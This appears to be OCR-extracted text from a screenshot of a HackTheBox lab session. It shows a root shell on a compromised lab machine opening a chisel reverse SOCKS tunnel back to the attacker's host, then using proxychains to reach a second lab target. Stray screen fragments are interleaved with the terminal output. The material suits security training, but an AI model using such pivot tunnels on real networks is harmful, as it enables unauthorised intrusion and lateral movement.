 Applications Places Terminal Fri Jan 15 11:07:13 PM 1 71 %
cyberwr3nch@kali: ~/Desktop/hackthebox
root@jewel:/dev/shm/.wr3nch# ip addr | grep inet | awk 'NR==3{print $2}'
10.10.10.211/24
root@jewel:/dev/shm/.wr3nch# ./chisel client 10.10.14.17:8888 R:socks
2021/01/15 17:34:14 client: Connecting to ws://10.10.14.17:8888
2021/01/15 17:34:16 client: Fingerprint 14:03:a2:5c:eb:fe:50:e7:40:93:08:59:b9:4b:78:ea
2021/01/15 17:34:16 client: Connected (Latency 89.815628ms)
HACKTHEBOX
cyberwr3nch@kali:/opt/tools/chisel$ ifconfig tun0 | grep inet | awk 'NR==1{print $2}'
10.10.14.17
cyberwr3nch@kali:/opt/tools/chisel$ ./chisel server -p 8888 --reverse
2021/01/15 23:04:04 server: Reverse tunnelling enabled
2021/01/15 23:04:04 server: Fingerprint 14:03:a2:5c:eb:fe:50:e7:40:93:08:59:b9:4b:78:ea
2021/01/15 23:04:04 server: Listening on http://0.0.0.0:8888
2021/01/15 23:04:14 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
Rankings
root@bucket:/var/log/apache2# tail other_vhosts_access.log
127.0.1.1:80 10.10.14.17 - - [15/Jan/2021:17:35:18 +0000] "HEAD / HTTP/1.1" 200 254 "-" "curl/7.74.0"
127.0.1.1:80 10.10.10.211 - - [15/Jan/2021:17:35:45 +0000] "HEAD / HTTP/1.1" 200 254 "-" "curl/7.74.0"
root@bucket:/var/log/apache2#
10.10.10.212
Location: http://bucket.htb/ [10/23]
Content-Type: text/html; charset=iso-8859-1
30 1883 2265 89
cyberwr3nch@kali:~/Desktop/hackthebox$
cyberwr3nch@kali:~/Desktop/hackthebox$ curl --head http://bucket.htb/
HTTP/1.1 200 OK
Date: Fri, 15 Jan 2021 17:35:18 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Fri, 15 Jan 2021 17:35:05 GMT
Bloods
ETag: "14e0-5b8f3caf309ea"
Accept-Ranges: bytes
Content-Length: 5344
Vary: Accept-Encoding
Content-Type: text/html
Type Member Time (from release)
cyberwr3nch@kali:~/Desktop/hackthebox$ proxychains curl --head http://bucket.htb/
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-10.10.10.212:80-<><>-OK
HTTP/1.1 200 OK
[0] 0:bash- 1:[tmux]* "kali" 23:07 15-Jan-21